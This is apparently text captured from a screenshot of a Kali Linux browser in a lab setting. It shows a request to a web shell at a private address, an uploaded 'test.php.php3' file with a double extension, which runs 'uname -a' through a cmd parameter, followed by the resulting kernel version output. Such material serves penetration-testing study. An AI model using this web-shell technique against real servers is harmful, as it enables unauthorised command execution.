 192.168.56.101/admin/uploads/test.php.php3?cmd=uname -a Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux